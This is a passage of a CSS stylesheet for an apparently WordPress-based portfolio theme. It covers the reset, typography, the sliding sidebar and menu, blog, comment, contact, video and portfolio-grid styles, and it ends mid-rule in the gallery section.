@charset "UTF-8";

/* Eric Meyer's Reset CSS v2.0 - http://cssreset.com */

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}*:focus{outline:none}

.clearfix:after, form:after, .row-fluid:after, .payment_methods li:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.clearfix, form, .payment_methods li {
  display: inline-block;
}
html[xmlns] .clearfix, .row-fluid {
  display: block;
}
* html .clearfix {
  height: 1%;
}
.hidden {
   display: none;
}

* {
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

/* ---------------------------------------------------------------------------------
------------------------------   GENERAL RULES   ----------------------------------
------------------------------------------------------------------------------------*/

body {
   background-color: #f1f0f0;
   width: 100%;
   height: 100%;
   position: relative;
   overflow-x: hidden;
   font-size: 13px;
   line-height: 21px;
   color: #777;
   font-family: Arial, sans-serif;
   background-position: center center;
   background-size: cover;
   background-attachment: fixed;
   background-repeat: no-repeat;
}
html {
   width: 100%;
   height: 100%;
   overflow-x: hidden;
}


/* ------------------------
-----   Typography   -----
------------------------------*/

h1, h2, h3, h4, h5, h6 {
   font-family: 'Open Sans', sans-serif;
   margin: 17px 0;
   color: #444;
} h1 {
   font-weight: 300;
   font-size: 36px;
   line-height: 46px;
   text-transform: uppercase;
} h2 {
   font-weight: 700;
   font-size: 30px;
   line-height: 38px;
} h3 {
   font-weight: 700;
   font-size: 23px;
   line-height: 28px;
} h4 {
   font-weight: 400;
   font-size: 18px;
   line-height: 24px;
} h5 {
   font-size: 16px;
   font-weight: 400;
   line-height: 26px;
} h6 {
   font-size: 11px;
   text-transform: uppercase;
}
p {
   margin: 18px 0;
}

a {
   color: #606060;
}
a:hover {
   color: #f15a23;
}

strong {
   font-weight: 700;
}
em {
   font-style: italic;
}

.large {
   margin: 30px 0;
   font-size: 18px;
   font-weight: 400;
   line-height: 26px;
   font-family: 'Droid Serif', Georgia, serif;
   font-style: italic;
}

.dropcap {
   display: block;
   float: left;
   margin: 0 7px 0 0;
   padding :9px 0 0 9px;
   width: 35px;
   height: 35px;
   font-size: 24px;
   color: #dfdfdf;
   font-weight: 700;
   color: #fff;
   background: #3a3a3a;
}
.dropcap.circle {
   border-radius: 32px;
}

pre, code, tt {
   background: #fff;
   border: 1px solid #dfdfdf;
   font-family: Consolas, Courier, Monaco, monospace;
   font-size: 12px;
   line-height: 19px;
   margin: 18px 0;
   padding: 15px;
   white-space: pre-wrap;
   word-wrap: break-word;
}

ol {
   list-style: decimal inside;
}
ul {
   list-style: disc inside;
}

.krown-list li {
   font-size: 11px;
   line-height: 17px;
   border-top: 1px dotted #bdbdbd;
   padding: 7px 0 4px 20px;
   list-style: none;
   position: relative;
}
.krown-list li:before {
   font-family: 'fontello';    
   font-size: 14px;
   left: 0;
   line-height: 14px;
   position: absolute;
   top: 8px;
   color: #adadad;
}
.krown-list.arrow1:before, .krown-list.arrow2:before, .krown-list.arrow:before, .krown-list.special li:nth-child(1):before {
   content: "";
   font-size: 16px;
   left: 4px;
}
.krown-list.check li:before, .krown-list.special li:nth-child(3):before {
   content: "✓";
}
.krown-list.star li:before, .krown-list.special li:nth-child(4):before {
   content: "★";
}
.krown-list.plus li:before, .krown-list.special li:nth-child(5):before {
   content: "+";
   left: 1px;
}
.krown-list.dash li:before, .krown-list.special li:nth-child(6):before {
   content: "-";
   top: 9px;
   left: 1px;
}

dt {
   float: left;
   clear: both;
   margin: 0 2% 10px 0;
   font-weight: bold;
   width: 20%;
   text-align: right;
}
dt:after {
   content: ":";
}
dd {
   float: right;
   width: 78%;
   margin-bottom: 10px;
}
dl:after {
   content: "";
   display: block;
   clear: both;
}

table {
   width: 100%;
   border: 1px solid #e9e9e9;
   text-align: left;
}
table thead h4 {
   font-size: 10px;
   line-height: 18px;
   text-transform: uppercase;
   margin-bottom: 0;
}
table tr {
   border-top: 1px solid #e9e9e9;
}
table thead tr {
   border-top: none;
}
table th, table td {
   min-height: 41px;
   padding: 10px 14px 8px;
   border-right: 1px solid #e9e9e9;
}

sub, sup {
   font-size: .7em;
   line-height: .7em;
}
sub {
   vertical-align: bottom;
}
sup {
   vertical-align: top;
}

var {
   font-family: Consolas, Courier, Monaco, monospace;
}

blockquote {
   font-family: 'Droid Serif', Georgia, serif;
   font-style: italic;
   line-height: 20px;
   margin: 0;
}
blockquote:before {    
   background: url(images/buttons.png) no-repeat scroll -433px 0 rgba(0, 0, 0, 0);
   display: block;
   content: "";
   float: left;
   height: 30px;
   margin: 5px 7px 0 0;
   width: 34px;
}
blockquote cite {
   color: #999999;
   display: inline-block;
   font-size: 20px;
   font-style: italic;
   margin: 25px 0 15px;
}
q {
   border-left: 3px solid #b3b3b3;
   font-style: italic;
   padding-left: 15px;
}

hr { 
   width: 100%;
   display: inline-block;
   height: 1px; 
   margin-bottom: 35px;
   border: 0;
   border-bottom: 1px solid #E5E5E5; 
   float: left;
   padding: 0 25px;
}

.alignleft {
   float: left;
   margin: 0 10px 10px 0;
}
.alignright {
   float: right;
   margin: 0 0 10px 10px;
}

/* ------------------------
-----   Sidebar    -----
------------------------------*/

#sidebar {
   width: 280px;
   height: 100%;
   padding: 20px 30px;
   position: fixed;
   z-index: 9;
   background: #ff6833;
}
#sidebar:after {
  background: transparent;
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  right: -30px;
  top: 0;
  width: 30px;
}
#logo {
   width: 100%;
}
#logo a {
   display: block;
}
#logo img {
   width: 100%;
   height: 100%;
}
#logo .retina {
   display: none;
}

#tagline {
   color: #fff; 
   font-size: 12px;
   margin: 28px 0;
}

.closedSidebar #sidebar {
   -ms-transform: translateX(-270px);
   -webkit-transform: translateX(-270px);
   transform: translateX(-270px);
}
.closedSidebar #content {
   -ms-transform: translateX(0);
   -webkit-transform: translateX(0);
   transform: translateX(0);
}

.openedSkie #sidebar, .openedSkie .footer {
   -ms-transform: translateX(0);
   -webkit-transform: translateX(0);
   transform: translateX(0);
}
.openedSkie #content {
   -ms-transform: translateX(280px);
   -webkit-transform: translateX(280px);
   transform: translateX(280px);
}
.openedSkie #supersized {
   -ms-transform: translateX(0);
   -webkit-transform: translateX(0);
   transform: translateX(0);
}

/* Sticky sidebar adjustments */

.Stick #sidebar {
   -ms-transform: translateX(0) !important;
   -webkit-transform: translateX(0) !important;
   transform: translateX(0) !important;
}
.Stick #content {
   -ms-transform: translateX(0) !important;
   -webkit-transform: translateX(0) !important;
   transform: translateX(0) !important;
}
.Stick #modal-holder {
}
.Stick .footer {
   padding-left: 310px !important;
}
.Stick #loader {
   left: 140px;
}
.Stick #sidebar #close {
   display: none;
}
.Stick .gallery-project {
   left: 310px;
}
.Stick .openedP {
   padding: 0 !important;
}
.Stick .openedP #portfolio {
   left: 280px;
}
.Stick.is-portfolio #content > div {
   padding-left: 280px !important;
}
.Stick #content > div {
   padding-left: 330px !important;
}
.Stick.page-template-template-video-php #content > div {
   padding-left: 0 !important;
}
.Stick .jquery-msgbox {
   margin-left: 140px;
}
.Stick.page-template-template-slideshow-php #content > div {
   padding: 0 0 0 280px !important;
   width: 100%;
   height: 100%;
   position: absolute;
}
.Stick #projectSlides.gallery {
   position: relative;
}

/* Sidebar widget area */

.sidewidget {
   position: absolute;
   width: 220px;
   bottom: 120px;
   z-index: 999;
   opacity: .7;
}
.sidewidget span {
   font-weight: 700;
   text-transform: uppercase;
   color: #fff;
   margin-bottom: 10px;
   display: block;
}
.sidewidget li, .sidewidget a, .sidewidget {
   color: #fff !important;
}

/* ------------------------
-----   Menu    -----
------------------------------*/

#menu {
   line-height: 22px;
}
#menu ul.main-menu {
   position: absolute;
   left: 0;
}

#menu li {
   width: 230px;
   padding-left: 30px;
   margin-top: -1px;
   position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
#menu p {
   margin: 0;
   height: 40px;
   width: 211px;
   border-bottom: 1px solid rgba(255, 255, 255, .08);
}
#menu ul.main-menu > li:last-child p {
   border-bottom: none;
}
#menu a {
   font-size: 12px;
   font-weight: 800;
   color: #fff;
   text-transform: uppercase;
   width: 241px;
   height: 40px;
   display: block;
   padding-top: 9px;
   margin-left: -30px;
   padding-left: 30px;
}
#menu p {
   position: relative;
}

#menu ul > li:hover > p {
   margin-top: none;
}
#menu ul.main-menu > li:hover > p > a {
   background: rgba(255,255,255,.1);
}
#menu ul.main-menu > li.selected > p:before, #menu ul.main-menu > li:hover > p:before { 
   border-left-color: rgba(255,255,255,.1);
}

/* Primary menu settings */

#menu ul.main-menu > li.selected > p > a {
   background: #FFF;
   color: #393939;
   text-shadow: none;
}
#menu ul p:before { 
   left: 100%; 
   top: 50%; 
   border: solid transparent; 
   content: " "; 
   height: 0; 
   width: 0; 
   position: absolute; 
   pointer-events: none; 
   border-color: rgba(255, 255, 255, 0); 
   border-width: 20px; 
   margin-top: -20px; 
}
#menu ul.main-menu > li.selected > p:before { 
   border-left-color: #ffffff; 
}

/* Primary menu hacks */

#menu ul.main-menu > li.selected.parent > p > a {
   background: transparent !important;
}
#menu ul.main-menu > li.selected.parent > p:before {
   border-color: transparent !important;
}

#menu ul > li.selected + li p {
   height: 40px;
}
#menu ul > li.selected + li p:before {
   border-width: 20px;
}
#menu ul > li.selected + li a {
   margin-top: 1px;
   padding-top: 8px;
   height: 40px;
}
#menu ul > li.opened + li, #menu ul > li.selected.parent + li {
   margin-top: 1px;
}
#menu ul > li.selected ul.sub-menu {
   margin-top: -2px !important;
   margin-bottom: -2px;
}

#menu ul > li.parent.opened:hover > p:before {
   display: none;
}
#menu ul > li.parent.opened:hover > p > a {
   background: transparent;
}

/* Sub menu settings */

#menu ul.sub-menu {
   margin-top: -3px;
   padding-top: 1px;
}
#menu ul.sub-menu li {
   padding-left: 30px;
}
#menu ul.sub-menu li:first-child {
   margin-top:-2px;
}
#menu ul.sub-menu a {
   font-weight: 600;
   font-size: 12px;
   text-transform: none;
   text-shadow: none;
   color: #fff;
   padding-left: 45px;
}

#menu ul.sub-menu > li:hover > p > a {
   background: rgba(255,255,255,.1);
}
#menu ul.sub-menu > li:hover > p:before { 
   border-left-color: rgba(255,255,255,.1); 
}
#menu ul.sub-menu > li.selected p > a {
   border-left-color: #fff; 
   color: #393939 !important;
}
#menu ul.sub-menu .selected a:before {
  color: rgba(0, 0, 0, 0.5) !important;
}

#menu .main-menu div {
   display: none;
   margin-top: 2px;
   margin-left: -30px;
}
#menu .responsive-menu {
   display: none;
}

#menu li.opened div, #menu ul > li.selected div {
   display:block;
}

/* Animations */

#menu *, #menu p:before, .swiper-nav a, *:before, *:after, .krown-accordion > section h5, .krown-tabs .titles li h5, .krown-button, .krown-social a, #top, .video-embedded .close-iframe, input, .hasButtons a, .swiper-pagination li, .share-buttons a, button, .pagination a {
   -webkit-transition: all 200ms linear;
   transition: all 200ms linear;
}
.actionButton {
   -webkit-transition: background-color 200ms linear;
   transition: background-color 200ms linear;
}
a {
   -webkit-transition: color 200ms linear;
   transition: color 200ms linear;
}

/* Responsive menu design */

#responsiveMenu {
   display:none;
   font-size:12px !important;
   float:right;
   width:200px;
}
#responsiveMenu select {
   width:200px;
   height:28px;
   cursor:pointer;
   background:#FFF;
   top:3px !important;
   border:none !important;
}
#responsiveMenu option {
   padding:5px 10px;
}

.responsive-design-cover {    
   color: #fff;
   cursor: pointer;
   height: 43px;
   line-height: 16px;
   width: 44px !important;
}
.no-touch .responsive-design-cover:hover {
   background: #f15a23;
}
.responsive-design-cover select {
   height: 100%;
   width: 100%;
   cursor: pointer;
}
.responsive-design-inner {    
   font-size: 0;
   line-height: 44px;
   text-align: center;
}
.responsive-design-inner:before {
   content: "";
   font-family: 'fontello';
   font-size: 29px;
}

#close {
   display: block;
   height: 39px;
   position: absolute;
   text-indent: -9999px;
   width: 35px;
   top: 20px;
   right: -20px;
}
#close:before {
   content: "";
   width: 25px;
   height: 25px;
   display: block;
   background: url(images/buttons.png) no-repeat -100px 2px transparent;
   position: absolute;
   right: 12px;
   top: 7px;
   z-index: 99;
}
#close.openIcon:before {
   background-position: -126px 1px;
}
#close:after {
   left: 100%;
   top: 50%;
   border: solid transparent;
   content: " ";
   height: 0;
   width: 0;
   position: absolute;
   pointer-events: none;
   border-color: rgba(255, 255, 255, 0);
   border-left-color: #fff;
   border-width: 19px;
   margin-top: -23px;
   margin-left: -20px;
}

#copy {
   height: 70px;
   position: absolute;
   bottom: 0;
   border-top: 1px solid rgba(255, 255, 255, .08);
   font-size: 12px;
   color: #fff;
   padding-top: 8px;
   width: 211px;
}

/* --------------------------------------------------------------------------------
------------------------------   STRUCTURE   ----------------------------------
------------------------------------------------------------------------------------*/

#wrapper {
   position: absolute;
   width: 100%;
   height: 100%;
   z-index: 9;
}

#content {
   float: left;
   min-height: 100%;
   width: 100%;
   position: absolute;
   z-index: 8;
   overflow: hidden;
}
#content > div {
   padding: 120px 50px;
}

/* ------------------------
-----   Page    -----
------------------------------*/

#page {
   width: 100% !important;
   background: #fff;
   max-width: 1000px;
   overflow: hidden;
   position: relative;
}
.Center #page {
   margin: auto;
}

#pageHeader {
   position: relative;
   background: #3a3a3a;
}
#pageHeader h1 {
   margin: 0;
   padding: 32px 50px;
   color: #fff;
}

.contentHolder {
   padding: 50px;
}
.contentHolder > *:first-child {
   margin-top: 0;
}

/* "Action Buttons" - used in other places as well */

.actionButton {
   display: block;
   height: 26px;
   position: absolute;
   text-indent: -9999px;
   width: 27px;
   background: url(images/buttons.png) no-repeat 0 0 #f15a23;
   bottom: 0;
   right: 0;
   z-index: 10000;
}
.actionButton.minimize {
   background-position: -337px 5px;
}
.actionButton.minimize.minimized {
   background-position: -377px 5px;
}
.actionButton.close {
   background-position: 8px 5px;
   top:  0;
   z-index: 99999;
}
.no-touch .actionButton:hover {
   background-color: #777;
}

/* Page slider (also for posts) */

.post-header {
   position: relative;
   background: #f7f7f7;
}
.post-header.loading:after {
   font-family: "fontello";
   font-size: 16px;
   color: #3b3b3b;
   display: block;
   position: absolute;
   top: 50%;
   left: 50%;
   z-index: 9;
   content: "";
}
.post-header img {
   width: 100%;
   height: auto;
   display: block;
}
.post-header iframe {
   width: 100%;
   display: block;
}

/* --------------------------------------------------------------------------------
------------------------------   BLOG   ----------------------------------
------------------------------------------------------------------------------------*/

/* General settings */

.post, .portfolio, .gallery, .page {
   position: relative;
}

/* ------------------------
-----   Blog list    -----
------------------------------*/

.post-meta {
   color: #909090;
   height: 30px;
   overflow: hidden;
   list-style: none;
}
.post-meta a {
   color: #909090;
}
.post-meta a:hover {
   color: #666;
}

.post-title {
   margin-top: 5px;
}

.post-more {
   clear: left;
   display: block;
   font-size: 13px;
   width: 100%;
}
.post-more:after {
   content: " →"
}

/* Default view */

.Default .blog-archive article {
   width: 47%;
   float: left;
}
.Default .blog-archive article:nth-of-type(even) {
   float: right;
}
.Default .clear-post {
   clear: both;
   display: block;
   content: "";
   height: 1px;
   background: none;
   border: none;
   margin-bottom: 50px;
}
.Default .post-thumbnail {
   float: left;
   margin: 7px 10px 6px 0;
}

/* Secondary view */

.Full .blog-archive article {
   padding-left: 120px;
   margin-bottom: 50px;
}
.Full .blog-archive .post-meta {
   position: absolute;
   width: 120px;
   height: auto;
   top: 0;
   left: 0;
}
.Full .blog-archive .post-meta li {
   float: left;
   display: block;
   padding-left: 0 !important;
   clear: left;
}
.Full .blog-archive .post-meta li:before {
   display: none;
}
.Full .post-title {
   margin-bottom: 25px;
}
.Full .post-thumbnail {
   max-width: 100%;
   height: auto;
}
.Full .post-excerpt {
   top: -5px;
}
.Full .read-more {
   display: block;
   margin-top: 5px;
}

/* Pagination - used in other places as well */

.pagination {
   margin-top: 20px;
   border-top: 1px dotted #BFBFBF;
   padding-top: 35px;
   float: left;
   width: 100%;
}
.pagination li {
   float: left;
   list-style: none;
   margin-left: 6px;
   color: #fff;
}
.pagination li:first-child {
   margin-left: 0;
}
.pagination a {
   width: 27px;
   height: 26px;
   background: #F1F0F0;
   color :#262626;
   font-size: 11px;
   display: block;
   padding-top: 2px;
   text-align: center;
}
.pagination a:hover {
   background: #F15A23;
   color: #FFF;
}
.pagination a.active {
   background: #3E3D3D !important;
   color: #FFF !important;
   pointer-events: none;
   cursor: default;
}
.pagination a.inactive {
   pointer-events: none;
   cursor: default;
}
.pagination .btnNext, .pagination .btnPrev {
   font-size: 0;
   display: block;
}
.pagination .btnNext:before, .pagination .btnPrev:before {
   font-family: 'fontello';
   font-size: 12px;
   color: #555;
   position: relative;
   left: 0;
   top: 1px;
}
.pagination .btnNext:hover:before, .pagination .btnPrev:hover:before {
   color: #fff;
}
.pagination .btnNext:before {
   content: "";
}
.pagination .btnPrev:before {
   content: "";
}
.pagination .hr {
   margin-left:-25px;
}

/* Portfolio pagination tweaks */

.is-portfolio .pagination {
   background: #333;
   background: rgba(0, 0, 0, 0.6);
   bottom: 100px;
   right: 30px;
   margin-top: -15px;
   padding: 10px;
   position: absolute;
   z-index: 99999;
   width: auto;
   border: none;
}
.is-portfolio .pagination hr {
   display: none;
}

/* Other stuff */

.searchResults {
   margin: 0 0 27px;
}
.search-results .type-page .post-meta .category, .search-results .type-page .post-meta .date:before {
   display: none;
}
.search-results .type-page .post-meta .date {
   padding-left: 0;
}

/* ------------------------
-----   Single post    -----
------------------------------*/

.Default.single .post {
   width: 100%;
   float: none;
} 
.Full.single .post {
   padding-left: 50px;
   margin-bottom: 0;
}

.single .post-title {
   margin: 0 0 25px;
}

.hasButtonsPost {
   position: absolute;
   right: -2px;
   bottom: 0;
}
.hasButtonsPost div {
   width: 27px;
   height: 26px;
   background: url(images/buttons.png) no-repeat 0 0 #f15a23;
   padding: 2px 0 0 9px;
   float: right;
   margin: 30px 0 0 1px;
   cursor: pointer;
} 
.hasButtonsPost a {
   display: block;
   width: 27px;
   height: 26px;
   margin: -2px 0 0 -5px;
   text-indent: -9999px;
}
.hasButtonsPost div:first-child {
   margin-right: 30px;
}
.hasButtonsPost div.btnPrev, .hasButtonsPost div.btnPrev2 {
   background-position: -29px 5px;
}
.hasButtonsPost div.btnClose, div.btnClose2 {
   background-position: 7px 5px;
}
.hasButtonsPost div.btnNext, div.btnNext2 {
   background-position: -63px 5px;
}
.no-touch .hasButtonsPost div:hover {
   background-color: #777;
}

/* Comments list */

.commentsList {
   float: left;
   clear: left;
   width: 100%;
   margin-top: 20px;
}
#comments-title, #reply-title {
   font-size: 22px;
   font-weight: 400;
   font-style: normal;
}
.comment {
   border-bottom: 1px dotted #dadada;
   padding: 25px 0;
   position: relative;
   color: #888;
}
.comment:first-child {
   padding-top: 10px;
}
.comment > div {
   float: left;
   margin-left: 65px;
}
.comment .commentAvatar {
   position: absolute;
   left: 0;
   top: 25px;
   padding-top: 3px;
}
.comment:first-child .commentAvatar {
   top: 10px;
}
.comment-author { 
   font-size: 18px;
   line-height: 18px;
   color: #606060;
   width: 100%;
}
.comment-time {
   font-size: 11px;
   font-style: italic;
   color: #adb3b8;
   margin: -2px 0 -5px;
   display: block;
}
.comment p {
   margin: 10px 0;
}
.await {
   font-size: 11px;
   color: #333;
   float: left;
   margin-top: 5px;
}

.commentsForm {
   float: left;
   margin-top: 20px;
   width: 100%;
   position: relative;
}
.commentsForm form {
   width: 100%;
   margin-top: 10px;
}
.asterix {
   color: #999;
   font-size: 12px;
   position: absolute;
   top: 20px;
   right: 0;
}

/* ---------------------------------------------------------------------------------
------------------------------   FULLSCREEN SLIDESHOW   ----------------------------------
------------------------------------------------------------------------------------*/

.page-template-template-slideshow-php .swiper-container {
   z-index: 7;
}
.page-template-template-slideshow-php #loader {
   display: block;
}


/* ---------------------------------------------------------------------------------
------------------------------   FULLSCREEN VIDEO   ----------------------------------
------------------------------------------------------------------------------------*/

.page-template-template-video-php #content > div, .page-template-template-video-php .mejs-container {
   width: 100% !important;
   padding: 0;
   position: static;
}
.page-template-template-video-php #loader {
   display: block;
}
.page-template-template-video-php .mejs-mediaelement {
   z-index: 5;
}

#fullScreenVideo {
   position: absolute;
   top: 0;
   left: 0;
   z-index: 0;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}

.page-template-template-video-php .mejs-container {
   background: transparent !important;
}
.page-template-template-video-php .mejs-controls, .page-template-template-video-php .mejs-overlay-error, .page-template-template-video-php .mejs-overlay-loading {
  display: none !important;
}
.page-template-template-video-php .mejs-poster {
   display: none;
}
.page-template-template-video-php .mejs-poster.noplay {
   display: block;
   position: fixed;
}
.page-template-template-video-php .mejs-overlay-play {
   position: absolute;
   width: 100% !important;
   height: 100% !important;
   background: transparent !important;
   display: block !important;
   cursor: default;
}
.page-template-template-video-php .mejs-overlay-play .mejs-overlay-button {
   background: url(images/buttons.png) no-repeat -272px 4px transparent !important;
   bottom: 100px;
   cursor: default;
   display: block !important;
   height: 26px;
   left: auto;
   margin: 0;
   position: absolute;
   right: 30px;
   top: auto;
   width: 27px;
   z-index: 999;
}
.page-template-template-video-php .mejs-overlay-play.noplay .mejs-overlay-button {
   background-position: -299px 4px !important;
}

/* ---------------------------------------------------------------------------------
------------------------------   CONTACT   ----------------------------------
------------------------------------------------------------------------------------*/

.page-template-template-contact-php #content > div {
   float: right;
}
.page-template-template-contact-php #loader {
   display: block;
}

#contactMapHolder {
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
   background: #f1f0f0;
}
#contactMap {
   height: 100%;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}   

#contactDetails {
   width: 280px;
   background: #343434;
   box-shadow: 0 0 3px rgba(0, 0, 0, .5);
   padding: 20px;
   position: relative;
   overflow: hidden;
}
#contactDetails header {
   height: 58px;
   position: absolute;
}
#contactDetails h4 {
   color: #fff;
   margin: 0;
}
#contactDetails hr {
   border-bottom: 1px solid #4c4c4c;
   margin: 14px 0 18px;
}
#contactDetails .minimize {
   top: 0;
}

.contactIcons {
   margin-bottom: 30px;
   clear: left;
}
.contactIcons li {
   font-size: 11px;
   line-height: 15px;
   color:#c7c7c7;
   padding-left: 25px;
   margin-bottom: 7px;
   list-style: none;
   position: relative;
}
.contactIcons a {
   color: #c7c7c7;
}
.contactIcons li:before {
   font-family: 'fontello';
   font-size: 15px;
   line-height: 16px;
   color: #868686;
   display: block;
   position: absolute;
   top: -1px;
   left: 0;
}
.contactIcons li.phone:before {
   content: "";
}
.contactIcons li.email:before {
   content: "]";
}
.contactIcons li.address:before {
   content: "⌂";
   font-size: 18px;
   top: 0;
}

.contactForm > input, .contactForm > textarea {
   background: #323232;
   box-shadow: 1px 1px 1px rgba(0,0,0,.15) inset, 1px 1px 0 rgba(80,80,80,.5);
   color: #595959;
   font-size: 11px;
   height: 32px;
   padding: 4px 8px;
   border: none;
   width: 100%;
   float: left;
   margin-bottom: 10px;
}
.contactForm textarea {
   height: 100px !important;
   padding-top: 10px !important;
}
.contactForm > .focus-input {
   color: #999 !important;
}
.contactForm > .contact-error-border {
   box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15) inset, 1px 1px 0 rgba(255, 0, 0, 1) !important;
}
.error-message {
   clear: left;
   color: #F7612D;
   float: left;
   font-size: 11px;
   margin: 15px 0 0;
   display: none;
}
.success-message {
   color: #c7c7c7;
}
#contactDetails #minimize {
   top: 0;
}
#contact {
   font-size: 12px;
}

/* ---------------------------------------------------------------------------------
------------------------------   PORTFOLIO   ----------------------------------
------------------------------------------------------------------------------------*/

.page-template-template-portfolio-php #content > div, .single-portfolio #content > div, .page-template-template-gallery-php #content > div {
   padding: 70px 0;
}
.Enable.page-template-template-portfolio-php #content > div, .Enable.page-template-template-portfolio-paged-php #content > div, .Enable.page-template-template-gallery-php #content > div {
   width: 100%;
}

/* ------------------------
-----   Folio Grid   -----
------------------------------*/

.folioGrid {
   overflow: visible !important;
}

.folioItem {
   display: block;
   float: left;
   margin: 0;
   padding: 0;
   position: relative;
   z-index: 1;
   cursor: pointer;
   overflow: visible !important;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
} 
.folioItem img {
   width: 100%;
   height: 100%;
   position: relative;
   z-index: 8;
}
.folioThumb {
   width: 100%;
   height: 100%;
   position:  absolute;
   top: 0;
   left: 0;
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
   filter: alpha(opacity=50);
   opacity: .5;
}
.folioPlus {    
   background: url(images/buttons.png) no-repeat -182px 8px #f15a23;
   border-radius: 17px;
   box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
   display: block;
   height: 33px;
   left: 50%;
   margin-left: -15px;
   opacity: 0;
   position: absolute;
   width: 33px;
   z-index: 10;
   -ms-transform: translateY(-50px);
   -webkit-transform: translateY(-50px);
   transform: translateY(-50px);
}
.folioShadow {    
   box-shadow: 0 0 20px rgba(0, 0, 0, .2);
   display: block;
   width: 100%;
   height: 0;
   position: absolute;
   top: 0;
   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   z-index: 1;
}
.folioTextHolder {
   background: #1f1f1f;
   text-align: center;
   height: 0;
   width: 100%;
   position: absolute;
   bottom: 0;
   left: 0;
   z-index: 9;
   overflow: visible !important;
} 
.folioText {
   padding: 45px 20px;
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   -ms-transform: translateY(-150px);
   -webkit-transform: translateY(-150px);
   transform: translateY(-150px);
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
} 
.folioText h3 {
   font-size: 18px;
   font-weight: 700;
   color: #fff;
   margin: 0;
   padding: 5px;
   line-height: 20px;
}
.folioText p {
   font-size: 12px;
   color: #737373;
   font-weight: 400;
   overflow: hidden;
   margin: 0;
} 

/* Style 2 diff */

.style-2 {
   overflow: hidden !important;
}
.style-2 .folioPlus {    
   -ms-transform: translateY(-300px);
   -webkit-transform: translateY(-300px);
   transform: translateY(-300px);
}
.style-2 .folioShadow {
   height: 100%;
}
.style-2 .folioTextHolder {
   background: #3a3a3a;
   background: rgba(58,58,58,.8);
   height: 100%;
   box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.style-2 .folioText {
   width: 100%;
   padding: 0 20px;
   -ms-transform: translateY(200px);
   -webkit-transform: translateY(200px);
   transform: translateY(200px);
} 
.style-2 .folioText h3 {
   font-size: 16px;
   border: none;
   padding: 0;
}
.style-2 .folioText p {
   font-size: 10px;
   font-style: normal;
   text-transform: uppercase;
   color: #eee;
   margin: 0;
}

/* Loader - not only in portfolio */

#loader {
   position: fixed;
   top: 50%;
   left: 0;
   margin-left: 50%;
   margin-top: 0;
   width: 36px;
   height: 36px;
   display: none;
   z-index: 999999;
   font-size: 16px;
   color: #555;
   -webkit-transition: margin 200ms linear;
   transition: margin 200ms linear;
}

.is-portfolio #loader {
   display: block;
}

/* ------------------------
-----   Single Portfolio   -----
------------------------------*/

.single-portfolio #content > div {
   width: 100%;
}
.single-portfolio .footer {
   z-index: 99999;
}

.project {
   width: 100%;
   top: 50%;
   left: 50%;
   position:relative;
   z-index: 99999;
   box-shadow: 0 0 20px rgba(0, 0, 0, .25);
   background: #3a3a3a;
   overflow: hidden;
} 
.single .project {
   margin-left: 0;
}

#modal-holder {
   position: absolute;
   top: 0;
   left: 100%; 
   width: 100%;
   height: 100%;
   z-index: 99998;
   display: none;
}
.single #modal-holder {
   display: block;
}

/* Content area */

.projectContent {
   width: 310px;
   height: 100%;
   padding: 30px;
   float: right;
   color: #a9a9a9;
   font-size: 13px;
   position: relative;
}
.projectContent h1 {
   color: #fff;
   font-weight: 700;
   margin: 0 0 15px 0;    
   font-size: 18px;
   line-height: 24px;
   text-transform: none;
}
.projectContent h2, .projectContent h3, .projectContent h4 {
   color: #a9a9a9;
}
.projectContent hr {
   border-bottom: 1px solid #4c4c4c;
   margin: 0;
}
.projectContent hr.second {
   margin-bottom: 12px;
}
.projectContent .category {
   text-transform: uppercase;
   color: #a9a9a9;
   display: block;
   padding: 6px 0 5px 0;
   font-size: 11px;
}
.projectContent em {
   font-size: 12px;
}
.projectContent a {
   color: #fff;
}
.projectContent a:hover {
   color: #f15a23;
}
.projectContent.mCustomScrollbar {
   padding: 30px 0 30px 30px;
}

/* Slider */

.projectSlides {
   float: left;
   height: 100% !important;
}
.projectSlides iframe {
   width: 100% !important;
   height: 100% !important;
}

/* ------------------------
-----   Single Gallery   -----
------------------------------*/

#projectSlides.gallery {
   position: absolute;
   top: 70px;
   left: 0;
   width: 100%;
   overflow: hidden;
}

/* Content */

.gallery-project {
   width: auto;
   overflow: visible;
   box-shadow: none;
   background: none;
   position: fixed;
   left: 40px;
   top: auto;
   bottom: 100px;
   z-index: 999999;
   width: 280px;
}
.galleryContent {
   position:static;
   top: 0;
   left: 0;
